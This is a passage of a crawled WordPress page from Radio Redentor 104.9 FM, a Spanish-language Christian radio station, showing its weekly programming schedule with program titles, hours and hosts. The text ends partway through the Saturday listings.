

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://redentorfm.com/programacion
body_size: 8492
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
			<meta name="robots" content="noodp,noydir" />
		<title>Programación</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Radio Redentor 104.9 fm &raquo; Feed" href="https://redentorfm.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Radio Redentor 104.9 fm &raquo; Comments Feed" href="https://redentorfm.com/comments/feed" />
<link rel="canonical" href="https://redentorfm.com/programacion" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/redentorfm.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='backcountry-child-theme-css' href='https://redentorfm.com/wp-content/themes/redentor/style.css?ver=1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='meteor-slides-css' href='https://redentorfm.com/wp-content/plugins/meteor-slides/css/meteor-slides.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://redentorfm.com/wp-content/plugins/meteor-slides/js/jquery.cycle.all.js?ver=6.4.7" id="jquery-cycle-js"></script>
<script type="text/javascript" src="https://redentorfm.com/wp-content/plugins/meteor-slides/js/jquery.metadata.v2.js?ver=6.4.7" id="jquery-metadata-js"></script>
<script type="text/javascript" src="https://redentorfm.com/wp-content/plugins/meteor-slides/js/jquery.touchwipe.1.1.1.js?ver=6.4.7" id="jquery-touchwipe-js"></script>
<script type="text/javascript" id="meteorslides-script-js-extra">
/* <![CDATA[ */
var meteorslidessettings = {"meteorslideshowspeed":"2000","meteorslideshowduration":"5000","meteorslideshowheight":"300","meteorslideshowwidth":"890","meteorslideshowtransition":"fade"};
/* ]]> */
</script>
<script type="text/javascript" src="https://redentorfm.com/wp-content/plugins/meteor-slides/js/slideshow.js?ver=6.4.7" id="meteorslides-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://redentorfm.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://redentorfm.com/wp-json/" /><link rel="alternate" type="application/json" href="https://redentorfm.com/wp-json/wp/v2/pages/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://redentorfm.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://redentorfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fredentorfm.com%2Fprogramacion" />
<link rel="alternate" type="text/xml+oembed" href="https://redentorfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fredentorfm.com%2Fprogramacion&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://redentorfm.com/wp-content/themes/redentor/images/favicon.ico" />
<link rel="pingback" href="https://redentorfm.com/xmlrpc.php" />
<style type="text/css">#header { background: url(https://redentorfm.com/wp-content/uploads/2019/12/header-1.png) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; background-image: url("https://redentorfm.com/wp-content/uploads/2013/03/neon-waves-1473.jpg"); background-position: center top; background-size: auto; background-repeat: no-repeat; background-attachment: scroll; }
</style>
	</head>
<body class="page-template-default page page-id-2 page-parent custom-background custom-header header-image header-full-width content-sidebar"><div id="wrap"><div id="nav"><div class="wrap"><ul id="menu-top-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-462" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-462"><a target="_blank" rel="noopener" href="https://www.facebook.com/redentorfm">Redentor en Facebook</a></li>
<li id="menu-item-461" class="tweet menu-item menu-item-type-custom menu-item-object-custom menu-item-461"><a target="_blank" rel="noopener" href="https://twitter.com/RadioRedentorfm">Redentor en Twitter</a></li>
<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://redentorfm.com/envivo">Escucha En Vivo</a></li>
<li class="right date">January 23, 2026</li></ul></div></div><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="https://redentorfm.com/">Radio Redentor 104.9 fm</a></p><p id="description">La Frecuencia de la Amistad</p></div></div></div><div id="subnav"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454"><a href="/">Inicio<span class="menu-description"></span></a></li>
<li id="menu-item-11167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11167"><a target="_blank" rel="noopener" href="http://14650.cloudrad.io:9496/live">En Vivo<span class="menu-description"></span></a></li>
<li id="menu-item-464" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-464"><a href="https://redentorfm.com/acerca">Acerca<span class="menu-description"> </span></a>
<ul class="sub-menu">
	<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2 current_page_item menu-item-455"><a href="https://redentorfm.com/programacion" aria-current="page">Programación<span class="menu-description"> </span></a></li>
	<li id="menu-item-482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-482"><a href="https://redentorfm.com/cobertura">Cobertura<span class="menu-description"> </span></a></li>
	<li id="menu-item-466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-466"><a href="https://redentorfm.com/acerca/galeria">Galeria<span class="menu-description"> </span></a></li>
</ul>
</li>
<li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-459"><a href="https://redentorfm.com/contacto">Contacto<span class="menu-description"> </span></a>
<ul class="sub-menu">
	<li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-460"><a href="https://redentorfm.com/contacto/donaciones">Donaciones<span class="menu-description"> </span></a></li>
</ul>
</li>
<li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-491"><a href="https://redentorfm.com/templo-ebenezer">Templo Eben-ezer<span class="menu-description"> </span></a>
<ul class="sub-menu">
	<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://redentorfm.com/templo-ebenezer/historial-de-la-iglesia">Historial De La Iglesia<span class="menu-description"> </span></a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://redentorfm.com/templo-ebenezer/oficilidad">Oficilidad<span class="menu-description"> </span></a></li>
	<li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://redentorfm.com/templo-ebenezer/direcciones">Direcciones<span class="menu-description"> </span></a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="https://redentorfm.com/templo-ebenezer/orden-de-servicios">Orden de Servicios<span class="menu-description"> </span></a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://redentorfm.com/templo-ebenezer/galeria">Galeria<span class="menu-description"> </span></a></li>
</ul>
</li>
</ul></div></div><div id="inner"><div id="content-sidebar-wrap"><div id="content" class="hfeed"><div class="breadcrumb">You are here: <a href="https://redentorfm.com/"><span class="breadcrumb-link-text-wrap" itemprop="name">Home</span></a> <span aria-label="breadcrumb separator">/</span> Programación</div><div class="post-2 page type-page status-publish hentry entry"><h1 class="entry-title">Programación</h1>
<div class="entry-content"><table style="background-color: #333333; width: 100%;" border="0" cellspacing="2" cellpadding="2" align="center">
<tbody>
<tr>
<td style="background-color: #c6c6c6; text-align: center;"><strong>DIA</strong></td>
<td style="background-color: #c6c6c6; text-align: center;"><strong>HORA</strong></td>
<td style="background-color: #c6c6c6; text-align: center;"><strong>PROGRAMACIÓN</strong></td>
<td style="background-color: #c6c6c6; text-align: center;"><strong>PROGRAMADOR</strong></td>
</tr>
<tr>
<td style="background: #ffff99;">Lunes</td>
<td style="background: #ffff99;">9AM-10AM</td>
<td style="background: #ffff99;">En Sus Pasos</td>
<td style="background: #ffff99;">Rubén D. Soto</td>
</tr>
<tr>
<td style="background: #ffff99;">Lunes</td>
<td style="background: #ffff99;">12pm &#8211; 2pm</td>
<td style="background: #ffff99;">Bendecir Para Ser Bendecido</td>
<td style="background: #ffff99;">Anita Rivera</td>
</tr>
<tr>
<td style="background: #ffff99;">Lunes</td>
<td style="background: #ffff99;">5pm &#8211; 6pm</td>
<td style="background: #ffff99;">Interseción Profetica</td>
<td style="background: #ffff99;">José Mendez</td>
</tr>
<tr>
<td style="background: #ffff99;">Lunes</td>
<td style="background: #ffff99;">6pm &#8211; 7pm</td>
<td style="background: #ffff99;">Promesas de Bendición</td>
<td style="background: #ffff99;">Lilliam Irizarry</td>
</tr>
<tr>
<td style="background: #ffff99;">Lunes</td>
<td style="background: #ffff99;">7pm &#8211; 9pm</td>
<td style="background: #ffff99;">Hombre Bajo Alas de Aguila</td>
<td style="background: #ffff99;">Carmen Andino</td>
</tr>
<tr>
<td style="background: #fff;"></td>
<td style="background: #fff;"></td>
<td style="background: #fff;"></td>
<td style="background: #fff;"></td>
</tr>
<tr>
<td style="background: #99ffff;">Martes</td>
<td style="background: #99ffff;">10am &#8211; 11am</td>
<td style="background: #99ffff;">Rogando Por Tu Petición</td>
<td style="background: #99ffff;">José Oyola</td>
</tr>
<tr>
<td style="background: #fff;"></td>
<td style="background: #fff;"></td>
<td style="background: #fff;"></td>
<td style="background: #fff;"></td>
</tr>
<tr>
<td style="background: #33ccff;">Miercoles</td>
<td style="background: #33ccff;">12pm &#8211; 2pm</td>
<td style="background: #33ccff;">Bendecir Para Ser Bendecido</td>
<td style="background: #33ccff;">Anita Rivera</td>
</tr>
<tr>
<td style="background: #33ccff;">Miercoles</td>
<td style="background: #33ccff;">7pm &#8211; 8pm</td>
<td style="background: #33ccff;">Caminando Unidos</td>
<td style="background: #33ccff;">José Rodriguez</td>
</tr>
<tr>
<td style="background: #33ccff;">Miercoles</td>
<td style="background: #33ccff;">8pm &#8211; 9pm</td>
<td style="background: #33ccff;">Filipenses 4:13</td>
<td style="background: #33ccff;">Samuel Solano</td>
</tr>
<tr>
<td style="background: #fff;"></td>
<td style="background: #fff;"></td>
<td style="background: #fff;"></td>
<td style="background: #fff;"></td>
</tr>
<tr>
<td style="background: #ccff33;">Jueves</td>
<td style="background: #ccff33;">1pm &#8211; 2pm</td>
<td style="background: #ccff33;">La Espada Del Espiritu</td>
<td style="background: #ccff33;">Edith Lugo</td>
</tr>
<tr>
<td style="background: #ccff33;">Jueves</td>
<td style="background: #ccff33;">7pm &#8211; 9pm</td>
<td style="background: #ccff33;">I love Jesus / Jesus Te Amo</td>
<td style="background: #ccff33;">Vera Diaz</td>
</tr>
<tr>
<td style="background: #fff;"></td>
<td style="background: #fff;"></td>
<td style="background: #fff;"></td>
<td style="background: #fff;"></td>
</tr>
<tr>
<td style="background: #ff6600;">Viernes</td>
<td style="background: #ff6600;">11am &#8211; 12am</td>
<td style="background: #ff6600;">Rescatando Las Ovejas Perdidas</td>
<td style="background: #ff6600;">Margaro Crespo</td>
</tr>
<tr>
<td style="background: #ff6600;">Viernes</td>
<td style="background: #ff6600;">12pm &#8211; 2pm</td>
<td style="background: #ff6600;">Bendecir Para Ser Bendecido</td>
<td style="background: #ff6600;">Anita Rivera</td>
</tr>
<tr>
<td style="background: #ff6600;">Viernes</td>
<td style="background: #ff6600;">10pm &#8211; 11pm</td>
<td style="background: #ff6600;">Manatiales de Agua</td>
<td style="background: #ff6600;">Carmen Andino</td>
</tr>
<tr>
<td style="background: #fff;"></td>
<td style="background: #fff;"></td>
<td style="background: #fff;"></td>
<td style="background: #fff;"></td>
</tr>
<tr>
<td style="background: #ffff00;">Sabado</td>
<td style="background: #ffff00;">9am &#8211; 10am</td>
<td style="background: #ffff00;">Llegó Jesús</td>
<td style="background: #ffff00;">David Pares</td>
</tr>
<tr>
<td style="background: #ffff00;">Sabado</td>
